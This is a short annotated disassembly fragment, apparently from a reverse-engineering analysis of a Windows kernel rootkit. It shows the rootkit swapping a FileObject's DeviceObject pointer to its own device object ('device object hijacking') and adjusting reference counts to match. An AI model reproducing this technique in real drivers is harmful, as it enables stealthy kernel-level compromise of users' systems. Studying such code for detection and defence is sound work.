 .text:0001CE55 8B 45 FC mov eax, [ebp+pFileObject]
.text:0001CE58 89 58 18 mov [eax+18h], ebx_zero ; FileObject->PrivateCacheMap
.text:0001CE5B 8B 45 FC mov eax, [ebp+pFileObject]
.text:0001CE5E 8B 48 04 mov ecx, [eax+4] ; FileObject->DeviceObject
.text:0001CE61 89 4D F8 mov [ebp+NullDeviceObject], ecx
zeroed PrivateCacheMap field
.text:0001CE64 FF 15 6C E1 01+ call ds:ObfReferenceObject
.text:0001CE6A
.text:0001CE6A
.text:0001CE6A 8D 75 1F lea esi, [ebp+arg_14+3]
.text:0001CE6D E8 20 FE FF FF call fnKeAcquireQueuedSpinLock
.text:0001CE6D
.text:0001CE72 89 45 14 mov [ebp+arg_C], eax
fix ref count for both devices
.text:0001CE75 3B C3 cmp eax, ebx_zero
.text:0001CE77 0F 8C 3D 01 00+ jl loc_1CFBA
.text:0001CE77 00
.text:0001CE7D 8B 45 F8 mov eax, [ebp+NullDeviceObject]
.text:0001CE80 83 C0 04 add eax, 4 ; DeviceObject->ReferenceCount
.text:0001CE83 83 C9 FF or ecx, 0FFFFFFFFh
.text:0001CE86 F0 0F C1 08 lock xadd [eax], ecx
.text:0001CE8A
.text:0001CE8A
.text:0001CE8A 8B 75 08 mov esi, [ebp+RootkitDeviceObject]
.text:0001CE8D 33 C9 xor ecx, ecx
.text:0001CE8F 8D 46 04 lea eax, [esi+4] ; DeviceObject->ReferenceCount
.text:0001CE92 41 inc ecx
.text:0001CE93 F0 0F C1 08 lock xadd [eax], ecx
.text:0001CE97
device object hijacking
.text:0001CE97
.text:0001CE97 8B 4D FC mov ecx, [ebp+pFileObject]
.text:0001CE9A 8B C6 mov eax, esi
.text:0001CE9C 83 C1 04 add ecx, 4 ; FileObject->DeviceObject
.text:0001CE9F 87 01 xchg eax, [ecx]
.text:0001CEA1